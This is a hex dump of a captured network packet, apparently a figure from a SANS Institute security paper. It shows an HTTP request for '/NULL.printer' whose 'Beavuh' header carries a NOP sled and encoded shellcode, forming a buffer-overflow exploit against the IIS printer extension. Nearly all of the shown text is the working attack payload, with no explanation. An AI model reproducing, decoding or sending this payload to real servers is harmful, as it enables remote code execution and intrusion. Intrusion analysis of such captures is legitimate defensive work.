 8018 7d78 f870 0000 0101 080a 0006 15ce
0000 0000 4745 5420 2f4e 554c 4c2e 7072
696e 7465 7220 4854 5450 2f31 2e30 0d0a
4265 6176 7568 3a20 9090 9090 9090 9090
9090 9090 9090 9090 9090 9090 eb03 5deb
05e8 f8ff ffff 83c5 1590 9090 8bc5 33c9
66b9 d702 5080 3095 40e2 fa2d 9595 64e2
14ad d8cf 0595 e196 dd7e 607d 9595 9595
c81e 4014 7f9a 6b6a 6a1e 4d1e e6a9 9666
1ee3 ed96 661e ebb5 966e 1edb 81a6 78c3
c2c4 1eaa 966e 1e67 2c9b 9595 9566 33e1
9dcc ca16 5291 d077 72cc cacb 1e58 1ed3
b196 5644 7496 54a6 5cf3 1e9d 1ed3 8996
5654 7497 9654 1e95 9656 1e67 1e6b 1e45
2c9e 9595 957d e194 9595 a655 3910 55e0
6cc7 c36a c241 cf1e 4d2c 9395 9595 7dce
9495 9552 d2f1 9995 9595 52d2 fd95 9595
9552 d2f9 9495 9595 ff95 18d2 f1c5 18d2
85c5 18d2 81c5 6ac2 55ff 9518 d2f1 c518
d28d c518 d289 c56a c255 52d2 b5d1 9595
9518 d2b5 c56a c251 1ed2 851c d2c9 1cd2
f51e d289 1cd2 cd14 dad9 9494 9595 f352
d2c5 9595 18d2 e5c5 18d2 b5c5 a655 c5c5
c5ff 94c5 c57d 9595 9595 c814 78d5 6b6a
6ac0 c56a c25d 6ae2 856a c271 6ae2 896a
c271 fd95 9195 95ff d56a c245 1e7d c5fd
9494 9595 6ac2 7d10 559a 103f 9595 95a6
55c5 d5c5 d5c5 6ac2 7916 6d6a 9a11 0295
9595 1e4d f352 9297 95f3 52d2 9795 8d52
d291 553d 97a2 ff85 1892 c5c6 6ac2 61ff
a76a c249 a65c c4c3 c4c4 c46a e281 6ac2
5910 55e1 f505 0505 0515 ab95 e1ba 0505
0505 ff95 c3fd 9591 9595 c06a e281 6ac2
4d10 55e1 d505 0505 05ff 956a a3c0 c66a
c26d 166d 6ae1 bb05 0505 057e 27ff 95fd
9591 9595 c0c6 6ac2 6910 55e9 8d05 0505
05e1 09ff 95c3 c5c0 6ae2 8d6a c241 ffa7
© SANS Institute 2000 - 2002, Author retains full rights.